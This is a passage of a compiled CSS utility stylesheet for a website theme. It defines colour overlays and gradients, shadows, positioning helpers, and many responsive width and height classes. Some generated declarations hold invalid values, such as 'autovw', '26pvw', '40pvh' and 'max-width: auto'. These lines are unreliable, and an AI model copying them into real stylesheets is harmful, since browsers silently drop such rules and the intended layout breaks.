.overlay-gradient-biscay-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#183F63));
  background-image: linear-gradient(to bottom, transparent, #183F63); }
  @media (min-width: 768px) {
    .overlay-gradient-biscay-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #183F63), to(#183F63));
      background-image: linear-gradient(to left, transparent, #183F63 50%, #183F63); } }

.overlay-mongoose::before {
  background-color: #BDA588; }

.overlay-gradient-mongoose-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#BDA588));
  background-image: linear-gradient(to bottom, transparent, #BDA588); }
  @media (min-width: 768px) {
    .overlay-gradient-mongoose-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #BDA588), to(#BDA588));
      background-image: linear-gradient(to right, transparent, #BDA588 50%, #BDA588); } }

.overlay-gradient-mongoose-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#BDA588));
  background-image: linear-gradient(to bottom, transparent, #BDA588); }

.overlay-gradient-mongoose-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#BDA588));
  background-image: linear-gradient(to bottom, transparent, #BDA588); }
  @media (min-width: 768px) {
    .overlay-gradient-mongoose-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #BDA588), to(#BDA588));
      background-image: linear-gradient(to left, transparent, #BDA588 50%, #BDA588); } }

.overlay-ebony::before {
  background-color: #252837; }

.overlay-gradient-ebony-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#252837));
  background-image: linear-gradient(to bottom, transparent, #252837); }
  @media (min-width: 768px) {
    .overlay-gradient-ebony-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #252837), to(#252837));
      background-image: linear-gradient(to right, transparent, #252837 50%, #252837); } }

.overlay-gradient-ebony-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#252837));
  background-image: linear-gradient(to bottom, transparent, #252837); }

.overlay-gradient-ebony-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#252837));
  background-image: linear-gradient(to bottom, transparent, #252837); }
  @media (min-width: 768px) {
    .overlay-gradient-ebony-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #252837), to(#252837));
      background-image: linear-gradient(to left, transparent, #252837 50%, #252837); } }

.overlay-alizarin::before {
  background-color: #EB1C24; }

.overlay-gradient-alizarin-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#EB1C24));
  background-image: linear-gradient(to bottom, transparent, #EB1C24); }
  @media (min-width: 768px) {
    .overlay-gradient-alizarin-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #EB1C24), to(#EB1C24));
      background-image: linear-gradient(to right, transparent, #EB1C24 50%, #EB1C24); } }

.overlay-gradient-alizarin-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#EB1C24));
  background-image: linear-gradient(to bottom, transparent, #EB1C24); }

.overlay-gradient-alizarin-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#EB1C24));
  background-image: linear-gradient(to bottom, transparent, #EB1C24); }
  @media (min-width: 768px) {
    .overlay-gradient-alizarin-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #EB1C24), to(#EB1C24));
      background-image: linear-gradient(to left, transparent, #EB1C24 50%, #EB1C24); } }

.overlay-chestnut::before {
  background-color: #CF574B; }

.overlay-gradient-chestnut-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#CF574B));
  background-image: linear-gradient(to bottom, transparent, #CF574B); }
  @media (min-width: 768px) {
    .overlay-gradient-chestnut-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #CF574B), to(#CF574B));
      background-image: linear-gradient(to right, transparent, #CF574B 50%, #CF574B); } }

.overlay-gradient-chestnut-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#CF574B));
  background-image: linear-gradient(to bottom, transparent, #CF574B); }

.overlay-gradient-chestnut-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#CF574B));
  background-image: linear-gradient(to bottom, transparent, #CF574B); }
  @media (min-width: 768px) {
    .overlay-gradient-chestnut-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #CF574B), to(#CF574B));
      background-image: linear-gradient(to left, transparent, #CF574B 50%, #CF574B); } }

.overlay-portgore::before {
  background-color: #212041; }

.overlay-gradient-portgore-right::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#212041));
  background-image: linear-gradient(to bottom, transparent, #212041); }
  @media (min-width: 768px) {
    .overlay-gradient-portgore-right::before {
      background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(50%, #212041), to(#212041));
      background-image: linear-gradient(to right, transparent, #212041 50%, #212041); } }

.overlay-gradient-portgore-down::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#212041));
  background-image: linear-gradient(to bottom, transparent, #212041); }

.overlay-gradient-portgore-left::before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#212041));
  background-image: linear-gradient(to bottom, transparent, #212041); }
  @media (min-width: 768px) {
    .overlay-gradient-portgore-left::before {
      background-image: -webkit-gradient(linear, right top, left top, from(transparent), color-stop(50%, #212041), to(#212041));
      background-image: linear-gradient(to left, transparent, #212041 50%, #212041); } }

.overlay-10::before {
  opacity: 0.1; }

.overlay-20::before {
  opacity: 0.2; }

.overlay-30::before {
  opacity: 0.3; }

.overlay-40::before {
  opacity: 0.4; }

.overlay-50::before {
  opacity: 0.5; }

.overlay-60::before {
  opacity: 0.6; }

.overlay-70::before {
  opacity: 0.7; }

.overlay-80::before {
  opacity: 0.8; }

.overlay-90::before {
  opacity: 0.9; }

.grayscal-hover {
  -webkit-filter: grayscale(1);
          filter: grayscale(1); }
  .grayscal-hover:hover, .grayscal-hover:focus {
    -webkit-filter: grayscale(0);
            filter: grayscale(0); }

@media (min-width: 992px) {
  .overlay-lg-none::before {
    display: none; } }

.overlay-custom::before {
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(69, 43, 79, 0.6)), to(rgba(69, 43, 79, 0.6))), -webkit-gradient(linear, left bottom, left top, color-stop(7.65%, #452B4F), color-stop(78.19%, rgba(255, 255, 255, 0)));
  background: linear-gradient(0deg, rgba(69, 43, 79, 0.6), rgba(69, 43, 79, 0.6)), linear-gradient(0deg, #452B4F 7.65%, rgba(255, 255, 255, 0) 78.19%); }

.overlay-custom-left::before {
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(9, 7, 97, 0.6)), to(rgba(9, 7, 97, 0.6))), -webkit-gradient(linear, right top, left top, color-stop(17.76%, #090761), to(rgba(255, 255, 255, 0)));
  background: linear-gradient(0deg, rgba(9, 7, 97, 0.6), rgba(9, 7, 97, 0.6)), linear-gradient(270deg, #090761 17.76%, rgba(255, 255, 255, 0) 100%); }

.overlay-custom-blue::before {
  background: linear-gradient(0deg, rgba(23, 62, 98, 0.3), rgba(23, 62, 98, 0.3)), linear-gradient(252.15deg, rgba(23, 62, 98, 0.3) 14.62%, #173E62 70.59%); }

.overlay-custom-gray::before {
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(37, 40, 55, 0.6)), to(rgba(37, 40, 55, 0.6)));
  background: linear-gradient(0deg, rgba(37, 40, 55, 0.6), rgba(37, 40, 55, 0.6)); }

.overlay-custom-collage::before {
  background: linear-gradient(288.36deg, rgba(254, 190, 68, 0.9) 22.61%, rgba(255, 142, 113, 0.9) 43.82%, rgba(15, 138, 194, 0.9) 79.04%); }

.overlay-custom-dark::before {
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(40, 42, 46, 0.7)), to(rgba(40, 42, 46, 0.7)));
  background: linear-gradient(0deg, rgba(40, 42, 46, 0.7), rgba(40, 42, 46, 0.7)); }

.lift {
  -webkit-transition: box-shadow .25s ease, -webkit-transform .25s ease;
  transition: box-shadow .25s ease, -webkit-transform .25s ease;
  transition: box-shadow .25s ease, transform .25s ease;
  transition: box-shadow .25s ease, transform .25s ease, -webkit-transform .25s ease; }

.lift:hover,
.lift:focus {
  box-shadow: 0 1rem 2.5rem rgba(140, 152, 164, 0.1), 0 0.5rem 1rem -0.75rem rgba(140, 152, 164, 0.1) !important;
  -webkit-transform: translate3d(0, -3px, 0);
          transform: translate3d(0, -3px, 0); }

.lift-lg:hover,
.lift-lg:focus {
  box-shadow: 0 2rem 5rem rgba(140, 152, 164, 0.1), 0 0.5rem 1rem -0.75rem rgba(140, 152, 164, 0.05) !important;
  -webkit-transform: translate3d(0, -5px, 0);
          transform: translate3d(0, -5px, 0); }

.top-0 {
  top: 0 !important; }

.right-0 {
  right: 0 !important; }

.bottom-0 {
  bottom: 0 !important; }

.left-0 {
  left: 0 !important; }

.center {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%); }

@media (min-width: 1200px) {
  .center-xl {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); } }

.place-center {
  place-items: center; }

.place-content-center {
  place-content: center; }

.place-flex-center {
  place-items: center;
  place-content: center; }

.center-y {
  -webkit-transform: translate(0%, 50%);
          transform: translate(0%, 50%); }

.position-center-y {
  top: 50%;
  -webkit-transform: translate(0%, -50%);
          transform: translate(0%, -50%); }

@media (min-width: 992px) {
  .center-n-y {
    -webkit-transform: translate(0%, -50%);
            transform: translate(0%, -50%); } }

@media (min-width: 768px) {
  .center-md-y {
    -webkit-transform: translate(0%, 50%);
            transform: translate(0%, 50%); } }

a .hover-visible {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

a:hover .hover-visible {
  opacity: 1;
  visibility: visible; }

.z-index-0 {
  z-index: 0; }

.z-index-1 {
  z-index: 1; }

.z-index-2 {
  z-index: 2; }

.z-index-md {
  z-index: 9; }

.z-index-lg {
  z-index: 999; }

.z-index-xl {
  z-index: 9999; }

.mb-n-1 {
  margin-bottom: -1px; }

.mt-n-1 {
  margin-top: -1px; }

@media (min-width: 576px) {
  .position-sm-static {
    position: static !important; }
  .position-sm-relative {
    position: relative !important; }
  .position-sm-absolute {
    position: absolute !important; }
  .position-sm-fixed {
    position: fixed !important; }
  .position-sm-sticky {
    position: -webkit-sticky !important;
    position: sticky !important; } }

@media (min-width: 768px) {
  .position-md-static {
    position: static !important; }
  .position-md-relative {
    position: relative !important; }
  .position-md-absolute {
    position: absolute !important; }
  .position-md-fixed {
    position: fixed !important; }
  .position-md-sticky {
    position: -webkit-sticky !important;
    position: sticky !important; } }

@media (min-width: 992px) {
  .position-lg-static {
    position: static !important; }
  .position-lg-relative {
    position: relative !important; }
  .position-lg-absolute {
    position: absolute !important; }
  .position-lg-fixed {
    position: fixed !important; }
  .position-lg-sticky {
    position: -webkit-sticky !important;
    position: sticky !important; } }

@media (min-width: 1200px) {
  .position-xl-static {
    position: static !important; }
  .position-xl-relative {
    position: relative !important; }
  .position-xl-absolute {
    position: absolute !important; }
  .position-xl-fixed {
    position: fixed !important; }
  .position-xl-sticky {
    position: -webkit-sticky !important;
    position: sticky !important; } }

@media (min-width: 1480px) {
  .position-wd-static {
    position: static !important; }
  .position-wd-relative {
    position: relative !important; }
  .position-wd-absolute {
    position: absolute !important; }
  .position-wd-fixed {
    position: fixed !important; }
  .position-wd-sticky {
    position: -webkit-sticky !important;
    position: sticky !important; } }

.flex-shrink-all * {
  flex-shrink: 0; }

.cs-parallax {
  position: relative; }

.cs-parallax-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }
  .cs-parallax-layer > img {
    display: block;
    width: 100%; }

.header-fixed {
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 2; }
  @media (min-width: 768px) {
    .header-fixed {
      height: 110px;
      display: -webkit-box;
      display: flex;
      -webkit-box-align: center;
              align-items: center; } }

.vertical-scroll, .list-checkbox-limit {
  overflow-x: hidden;
  overflow-y: auto; }

.shadow-light {
  box-shadow: 0 0.5rem 1.5rem rgba(140, 152, 164, 0.05) !important; }

.shadow-light-lg {
  box-shadow: 0 1.5rem 4rem rgba(140, 152, 164, 0.05) !important; }

.shadow-dark {
  box-shadow: 0 0.5rem 1.5rem rgba(140, 152, 164, 0.15) !important; }

.shadow-dark-lg {
  box-shadow: 0 1.5rem 4rem rgba(140, 152, 164, 0.15) !important; }

.shadow-lift {
  box-shadow: 0 1rem 2.5rem rgba(140, 152, 164, 0.1), 0 0.5rem 1rem -0.75rem rgba(140, 152, 164, 0.1) !important; }

.shadow-dark-hover:hover, .shadow-dark-hover:focus {
  box-shadow: 0 0.5rem 1.5rem rgba(140, 152, 164, 0.15) !important; }

.shadow-custom {
  box-shadow: 0px 0px 10px rgba(140, 152, 164, 0.4) !important; }

.mw-25 {
  max-width: 25% !important; }

.vw-25 {
  width: 25vw !important; }

.mw-50 {
  max-width: 50% !important; }

.vw-50 {
  width: 50vw !important; }

.mw-75 {
  max-width: 75% !important; }

.vw-75 {
  width: 75vw !important; }

.mw-100 {
  max-width: 100% !important; }

.vw-100 {
  width: 100vw !important; }

.mw-auto {
  max-width: auto !important; }

.vw-auto {
  width: autovw !important; }

.mw-14 {
  max-width: 14% !important; }

.vw-14 {
  width: 14vw !important; }

.mw-16 {
  max-width: 16px !important; }

.vw-16 {
  width: 16vw !important; }

.mw-20 {
  max-width: 20% !important; }

.vw-20 {
  width: 20vw !important; }

.mw-26p {
  max-width: 26px !important; }

.vw-26p {
  width: 26pvw !important; }

.mw-28 {
  max-width: 28% !important; }

.vw-28 {
  width: 28vw !important; }

.mw-36 {
  max-width: 36px !important; }

.vw-36 {
  width: 36vw !important; }

.mw-40p {
  max-width: 40px !important; }

.vw-40p {
  width: 40pvw !important; }

.mw-48 {
  max-width: 48px !important; }

.vw-48 {
  width: 48vw !important; }

.mw-50p {
  max-width: 50px !important; }

.vw-50p {
  width: 50pvw !important; }

.mw-52 {
  max-width: 52px !important; }

.vw-52 {
  width: 52vw !important; }

.mw-58 {
  max-width: 58px !important; }

.vw-58 {
  width: 58vw !important; }

.mw-60p {
  max-width: 60px !important; }

.vw-60p {
  width: 60pvw !important; }

.mw-65 {
  max-width: 65% !important; }

.vw-65 {
  width: 65vw !important; }

.mw-70p {
  max-width: 70px !important; }

.vw-70p {
  width: 70pvw !important; }

.mw-80 {
  max-width: 80% !important; }

.vw-80 {
  width: 80vw !important; }

.mw-90p {
  max-width: 90px !important; }

.vw-90p {
  width: 90pvw !important; }

.mw-96 {
  max-width: 96% !important; }

.vw-96 {
  width: 96vw !important; }

.mw-100p {
  max-width: 100px !important; }

.vw-100p {
  width: 100pvw !important; }

.mw-110 {
  max-width: 110% !important; }

.vw-110 {
  width: 110vw !important; }

.mw-120 {
  max-width: 120% !important; }

.vw-120 {
  width: 120vw !important; }

.mw-120p {
  max-width: 120px !important; }

.vw-120p {
  width: 120pvw !important; }

.mw-130 {
  max-width: 130% !important; }

.vw-130 {
  width: 130vw !important; }

.mw-130p {
  max-width: 130px !important; }

.vw-130p {
  width: 130pvw !important; }

.mw-140 {
  max-width: 140% !important; }

.vw-140 {
  width: 140vw !important; }

.mw-140p {
  max-width: 140px !important; }

.vw-140p {
  width: 140pvw !important; }

.mw-150 {
  max-width: 150% !important; }

.vw-150 {
  width: 150vw !important; }

.mw-152 {
  max-width: 152px !important; }

.vw-152 {
  width: 152vw !important; }

.mw-174 {
  max-width: 174% !important; }

.vw-174 {
  width: 174vw !important; }

.mw-180p {
  max-width: 180px !important; }

.vw-180p {
  width: 180pvw !important; }

.mw-200p {
  max-width: 200px !important; }

.vw-200p {
  width: 200pvw !important; }

.mw-210p {
  max-width: 210px !important; }

.vw-210p {
  width: 210pvw !important; }

.mw-220p {
  max-width: 220px !important; }

.vw-220p {
  width: 220pvw !important; }

.mw-260p {
  max-width: 260px !important; }

.vw-260p {
  width: 260pvw !important; }

.mw-270p {
  max-width: 270px !important; }

.vw-270p {
  width: 270pvw !important; }

.mw-280p {
  max-width: 280px !important; }

.vw-280p {
  width: 280pvw !important; }

.mw-300p {
  max-width: 300px !important; }

.vw-300p {
  width: 300pvw !important; }

.mw-350p {
  max-width: 350px !important; }

.vw-350p {
  width: 350pvw !important; }

.mw-450p {
  max-width: 450px !important; }

.vw-450p {
  width: 450pvw !important; }

@media (min-width: 576px) {
  .h-sm-25 {
    height: 25% !important; }
  .w-sm-25 {
    width: 25% !important; }
  .mw-sm-25 {
    max-width: 25% !important; }
  .vh-sm-25 {
    height: 25vh; }
  .vw-sm-25 {
    width: 25vw; }
  .h-sm-50 {
    height: 50% !important; }
  .w-sm-50 {
    width: 50% !important; }
  .mw-sm-50 {
    max-width: 50% !important; }
  .vh-sm-50 {
    height: 50vh; }
  .vw-sm-50 {
    width: 50vw; }
  .h-sm-75 {
    height: 75% !important; }
  .w-sm-75 {
    width: 75% !important; }
  .mw-sm-75 {
    max-width: 75% !important; }
  .vh-sm-75 {
    height: 75vh; }
  .vw-sm-75 {
    width: 75vw; }
  .h-sm-100 {
    height: 100% !important; }
  .w-sm-100 {
    width: 100% !important; }
  .mw-sm-100 {
    max-width: 100% !important; }
  .vh-sm-100 {
    height: 100vh; }
  .vw-sm-100 {
    width: 100vw; }
  .h-sm-auto {
    height: auto !important; }
  .w-sm-auto {
    width: auto !important; }
  .mw-sm-auto {
    max-width: auto !important; }
  .vh-sm-auto {
    height: autovh; }
  .vw-sm-auto {
    width: autovw; }
  .h-sm-14 {
    height: 14% !important; }
  .w-sm-14 {
    width: 14% !important; }
  .mw-sm-14 {
    max-width: 14% !important; }
  .vh-sm-14 {
    height: 14vh; }
  .vw-sm-14 {
    width: 14vw; }
  .h-sm-16 {
    height: 16px !important; }
  .w-sm-16 {
    width: 16px !important; }
  .mw-sm-16 {
    max-width: 16px !important; }
  .vh-sm-16 {
    height: 16vh; }
  .vw-sm-16 {
    width: 16vw; }
  .h-sm-20 {
    height: 20% !important; }
  .w-sm-20 {
    width: 20% !important; }
  .mw-sm-20 {
    max-width: 20% !important; }
  .vh-sm-20 {
    height: 20vh; }
  .vw-sm-20 {
    width: 20vw; }
  .h-sm-26p {
    height: 26px !important; }
  .w-sm-26p {
    width: 26px !important; }
  .mw-sm-26p {
    max-width: 26px !important; }
  .vh-sm-26p {
    height: 26pvh; }
  .vw-sm-26p {
    width: 26pvw; }
  .h-sm-28 {
    height: 28% !important; }
  .w-sm-28 {
    width: 28% !important; }
  .mw-sm-28 {
    max-width: 28% !important; }
  .vh-sm-28 {
    height: 28vh; }
  .vw-sm-28 {
    width: 28vw; }
  .h-sm-36 {
    height: 36px !important; }
  .w-sm-36 {
    width: 36px !important; }
  .mw-sm-36 {
    max-width: 36px !important; }
  .vh-sm-36 {
    height: 36vh; }
  .vw-sm-36 {
    width: 36vw; }
  .h-sm-40p {
    height: 40px !important; }
  .w-sm-40p {
    width: 40px !important; }
  .mw-sm-40p {
    max-width: 40px !important; }
  .vh-sm-40p {
    height: 40pvh; }
  .vw-sm-40p {
    width: 40pvw; }
  .h-sm-48 {
    height: 48px !important; }
  .w-sm-48 {
    width: 48px !important; }
  .mw-sm-48 {
    max-width: 48px !important; }
  .vh-sm-48 {
    height: 48vh; }
  .vw-sm-48 {
    width: 48vw; }
  .h-sm-50p {
    height: 50px !important; }
  .w-sm-50p {
    width: 50px !important; }
  .mw-sm-50p {
    max-width: 50px !important; }
  .vh-sm-50p {
    height: 50pvh; }
  .vw-sm-50p {
    width: 50pvw; }
  .h-sm-52 {
    height: 52px !important; }
  .w-sm-52 {
    width: 52px !important; }
  .mw-sm-52 {
    max-width: 52px !important; }
  .vh-sm-52 {
    height: 52vh; }
  .vw-sm-52 {
    width: 52vw; }
  .h-sm-58 {
    height: 58px !important; }
  .w-sm-58 {
    width: 58px !important; }
  .mw-sm-58 {
    max-width: 58px !important; }
  .vh-sm-58 {
    height: 58vh; }
  .vw-sm-58 {
    width: 58vw; }
  .h-sm-60p {
    height: 60px !important; }
  .w-sm-60p {
    width: 60px !important; }
  .mw-sm-60p {
    max-width: 60px !important; }
  .vh-sm-60p {
    height: 60pvh; }
  .vw-sm-60p {
    width: 60pvw; }
  .h-sm-65 {
    height: 65% !important; }
  .w-sm-65 {
    width: 65% !important; }
  .mw-sm-65 {
    max-width: 65% !important; }
  .vh-sm-65 {
    height: 65vh; }
  .vw-sm-65 {
    width: 65vw; }
  .h-sm-70p {
    height: 70px !important; }
  .w-sm-70p {
    width: 70px !important; }
  .mw-sm-70p {
    max-width: 70px !important; }
  .vh-sm-70p {
    height: 70pvh; }
  .vw-sm-70p {
    width: 70pvw; }
  .h-sm-80 {
    height: 80% !important; }
  .w-sm-80 {
    width: 80% !important; }
  .mw-sm-80 {
    max-width: 80% !important; }
  .vh-sm-80 {
    height: 80vh; }
  .vw-sm-80 {
    width: 80vw; }
  .h-sm-90p {
    height: 90px !important; }
  .w-sm-90p {
    width: 90px !important; }
  .mw-sm-90p {
    max-width: 90px !important; }
  .vh-sm-90p {
    height: 90pvh; }
  .vw-sm-90p {
    width: 90pvw; }
  .h-sm-96 {
    height: 96% !important; }
  .w-sm-96 {
    width: 96% !important; }
  .mw-sm-96 {
    max-width: 96% !important; }
  .vh-sm-96 {
    height: 96vh; }
  .vw-sm-96 {
    width: 96vw; }
  .h-sm-100p {
    height: 100px !important; }
  .w-sm-100p {
    width: 100px !important; }
  .mw-sm-100p {
    max-width: 100px !important; }
  .vh-sm-100p {
    height: 100pvh; }
  .vw-sm-100p {
    width: 100pvw; }
  .h-sm-110 {
    height: 110% !important; }
  .w-sm-110 {
    width: 110% !important; }
  .mw-sm-110 {
    max-width: 110% !important; }
  .vh-sm-110 {
    height: 110vh; }
  .vw-sm-110 {
    width: 110vw; }
  .h-sm-120 {
    height: 120% !important; }
  .w-sm-120 {
    width: 120% !important; }
  .mw-sm-120 {
    max-width: 120% !important; }
  .vh-sm-120 {
    height: 120vh; }
  .vw-sm-120 {
    width: 120vw; }
  .h-sm-120p {
    height: 120px !important; }
  .w-sm-120p {
    width: 120px !important; }
  .mw-sm-120p {
    max-width: 120px !important; }
  .vh-sm-120p {
    height: 120pvh; }
  .vw-sm-120p {
    width: 120pvw; }
  .h-sm-130 {
    height: 130% !important; }
  .w-sm-130 {
    width: 130% !important; }
  .mw-sm-130 {
    max-width: 130% !important; }
  .vh-sm-130 {
    height: 130vh; }
  .vw-sm-130 {
    width: 130vw; }
  .h-sm-130p {
    height: 130px !important; }
  .w-sm-130p {
    width: 130px !important; }
  .mw-sm-130p {
    max-width: 130px !important; }
  .vh-sm-130p {
    height: 130pvh; }
  .vw-sm-130p {
    width: 130pvw; }
  .h-sm-140 {
    height: 140% !important; }
  .w-sm-140 {
    width: 140% !important; }
  .mw-sm-140 {
    max-width: 140% !important; }
  .vh-sm-140 {
    height: 140vh; }
  .vw-sm-140 {
    width: 140vw; }
  .h-sm-140p {
    height: 140px !important; }
  .w-sm-140p {
    width: 140px !important; }
  .mw-sm-140p {
    max-width: 140px !important; }
  .vh-sm-140p {
    height: 140pvh; }
  .vw-sm-140p {
    width: 140pvw; }
  .h-sm-150 {
    height: 150% !important; }
  .w-sm-150 {
    width: 150% !important; }
  .mw-sm-150 {
    max-width: 150% !important; }
  .vh-sm-150 {
    height: 150vh; }
  .vw-sm-150 {
    width: 150vw; }
  .h-sm-152 {
    height: 152px !important; }
  .w-sm-152 {
    width: 152px !important; }
  .mw-sm-152 {
    max-width: 152px !important; }
  .vh-sm-152 {
    height: 152vh; }
  .vw-sm-152 {
    width: 152vw; }
  .h-sm-174 {
    height: 174% !important; }
  .w-sm-174 {
    width: 174% !important; }
  .mw-sm-174 {
    max-width: 174% !important; }
  .vh-sm-174 {
    height: 174vh; }
  .vw-sm-174 {
    width: 174vw; }
  .h-sm-180p {
    height: 180px !important; }
  .w-sm-180p {
    width: 180px !important; }
  .mw-sm-180p {
    max-width: 180px !important; }
  .vh-sm-180p {
    height: 180pvh; }
  .vw-sm-180p {
    width: 180pvw; }
  .h-sm-200p {
    height: 200px !important; }
  .w-sm-200p {
    width: 200px !important; }
  .mw-sm-200p {
    max-width: 200px !important; }
  .vh-sm-200p {
    height: 200pvh; }
  .vw-sm-200p {
    width: 200pvw; }
  .h-sm-210p {
    height: 210px !important; }
  .w-sm-210p {
    width: 210px !important; }
  .mw-sm-210p {
    max-width: 210px !important; }
  .vh-sm-210p {
    height: 210pvh; }
  .vw-sm-210p {
    width: 210pvw; }
  .h-sm-220p {
    height: 220px !important; }
  .w-sm-220p {
    width: 220px !important; }
  .mw-sm-220p {
    max-width: 220px !important; }
  .vh-sm-220p {
    height: 220pvh; }
  .vw-sm-220p {
    width: 220pvw; }
  .h-sm-260p {
    height: 260px !important; }
  .w-sm-260p {
    width: 260px !important; }
  .mw-sm-260p {
    max-width: 260px !important; }
  .vh-sm-260p {
    height: 260pvh; }
  .vw-sm-260p {
    width: 260pvw; }
  .h-sm-270p {
    height: 270px !important; }
  .w-sm-270p {
    width: 270px !important; }
  .mw-sm-270p {
    max-width: 270px !important; }
  .vh-sm-270p {
    height: 270pvh; }
  .vw-sm-270p {
    width: 270pvw; }
  .h-sm-280p {
    height: 280px !important; }
  .w-sm-280p {
    width: 280px !important; }
  .mw-sm-280p {
    max-width: 280px !important; }
  .vh-sm-280p {
    height: 280pvh; }
  .vw-sm-280p {
    width: 280pvw; }
  .h-sm-300p {
    height: 300px !important; }
  .w-sm-300p {
    width: 300px !important; }
  .mw-sm-300p {
    max-width: 300px !important; }
  .vh-sm-300p {
    height: 300pvh; }
  .vw-sm-300p {
    width: 300pvw; }
  .h-sm-350p {
    height: 350px !important; }
  .w-sm-350p {
    width: 350px !important; }
  .mw-sm-350p {
    max-width: 350px !important; }
  .vh-sm-350p {
    height: 350pvh; }
  .vw-sm-350p {
    width: 350pvw; }
  .h-sm-450p {
    height: 450px !important; }
  .w-sm-450p {
    width: 450px !important; }
  .mw-sm-450p {
    max-width: 450px !important; }
  .vh-sm-450p {
    height: 450pvh; }
  .vw-sm-450p {
    width: 450pvw; } }

@media (min-width: 768px) {
  .h-md-25 {
    height: 25% !important; }
  .w-md-25 {
    width: 25% !important; }
  .mw-md-25 {
    max-width: 25% !important; }
  .vh-md-25 {
    height: 25vh; }
  .vw-md-25 {
    width: 25vw; }
  .h-md-50 {
    height: 50% !important; }
  .w-md-50 {
    width: 50% !important; }
  .mw-md-50 {
    max-width: 50% !important; }
  .vh-md-50 {
    height: 50vh; }
  .vw-md-50 {
    width: 50vw; }
  .h-md-75 {
    height: 75% !important; }
  .w-md-75 {
    width: 75% !important; }
  .mw-md-75 {
    max-width: 75% !important; }
  .vh-md-75 {
    height: 75vh; }
  .vw-md-75 {
    width: 75vw; }
  .h-md-100 {
    height: 100% !important; }
  .w-md-100 {
    width: 100% !important; }
  .mw-md-100 {
    max-width: 100% !important; }
  .vh-md-100 {
    height: 100vh; }
  .vw-md-100 {
    width: 100vw; }
  .h-md-auto {
    height: auto !important; }
  .w-md-auto {
    width: auto !important; }
  .mw-md-auto {
    max-width: auto !important; }
  .vh-md-auto {
    height: autovh; }
  .vw-md-auto {
    width: autovw; }
  .h-md-14 {
    height: 14% !important; }
  .w-md-14 {
    width: 14% !important; }
  .mw-md-14 {
    max-width: 14% !important; }
  .vh-md-14 {
    height: 14vh; }
  .vw-md-14 {
    width: 14vw; }
  .h-md-16 {
    height: 16px !important; }
  .w-md-16 {
    width: 16px !important; }
  .mw-md-16 {
    max-width: 16px !important; }
  .vh-md-16 {
    height: 16vh; }
  .vw-md-16 {
    width: 16vw; }
  .h-md-20 {
    height: 20% !important; }
  .w-md-20 {
    width: 20% !important; }
  .mw-md-20 {
    max-width: 20% !important; }
  .vh-md-20 {
    height: 20vh; }
  .vw-md-20 {
    width: 20vw; }
  .h-md-26p {
    height: 26px !important; }
  .w-md-26p {
    width: 26px !important; }
  .mw-md-26p {
    max-width: 26px !important; }
  .vh-md-26p {
    height: 26pvh; }
  .vw-md-26p {
    width: 26pvw; }
  .h-md-28 {
    height: 28% !important; }
  .w-md-28 {
    width: 28% !important; }
  .mw-md-28 {
    max-width: 28% !important; }
  .vh-md-28 {
    height: 28vh; }
  .vw-md-28 {
    width: 28vw; }
  .h-md-36 {
    height: 36px !important; }
  .w-md-36 {
    width: 36px !important; }
  .mw-md-36 {
    max-width: 36px !important; }
  .vh-md-36 {
    height: 36vh; }
  .vw-md-36 {
    width: 36vw; }
  .h-md-40p {
    height: 40px !important; }
  .w-md-40p {
    width: 40px !important; }
  .mw-md-40p {
    max-width: 40px !important; }
  .vh-md-40p {
    height: 40pvh; }
  .vw-md-40p {
    width: 40pvw; }
  .h-md-48 {
    height: 48px !important; }
  .w-md-48 {
    width: 48px !important; }
  .mw-md-48 {
    max-width: 48px !important; }
  .vh-md-48 {
    height: 48vh; }
  .vw-md-48 {
    width: 48vw; }
  .h-md-50p {
    height: 50px !important; }
  .w-md-50p {
    width: 50px !important; }
  .mw-md-50p {
    max-width: 50px !important; }
  .vh-md-50p {
    height: 50pvh; }
  .vw-md-50p {
    width: 50pvw; }
  .h-md-52 {
    height: 52px !important; }
  .w-md-52 {
    width: 52px !important; }
  .mw-md-52 {
    max-width: 52px !important; }
  .vh-md-52 {
    height: 52vh; }
  .vw-md-52 {
    width: 52vw; }
  .h-md-58 {
    height: 58px !important; }
  .w-md-58 {
    width: 58px !important; }
  .mw-md-58 {
    max-width: 58px !important; }
  .vh-md-58 {
    height: 58vh; }
